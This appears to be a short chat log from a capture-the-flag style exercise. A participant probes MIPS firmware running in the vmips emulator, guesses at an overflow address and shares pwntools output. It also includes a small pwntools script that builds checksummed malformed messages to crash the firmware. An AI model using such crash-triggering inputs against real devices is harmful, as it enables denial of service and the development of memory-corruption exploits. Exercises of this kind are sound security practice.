 10:08 PM supersat i suspect the overflow is around 0xbfc052f8?
supersat not sure how to make ghidra cooperate tho
supersat
[DEBUG] Received 0x53 bytes:
    b'* BREAK instruction reached -- HALTING *\n'
    b'\n'
    b'*************HALT*************\n'
    b'\n'
    b'Goodbye.\n'
[*] Process './vmips' stopped with exit code 0 (pid 1558)
supersat well well well
supersat message type and length are nibbles
supersat
r.send(make_msg(b'\x5f' + b'\xff' * 20))
supersat bad messagetype is (probably) a lie 😛
supersat this definitely makes it crash:
def make_msg(payload):
    pad = b'\x4a' * (0x40 - len(payload) - 3)
    checksum = bytes([0xff - (sum(payload + pad) & 0xff)])
    msg = b'\xa5\x5a' + payload + checksum + pad
    return msg

#r = remote(SERVER, PORT)
r = process(['./vmips', '-o', 'fpu', '-o', 'memsize=3000000',
'firmware.rom'])
r.send(make_msg(b'\x5f'))
r.recvall()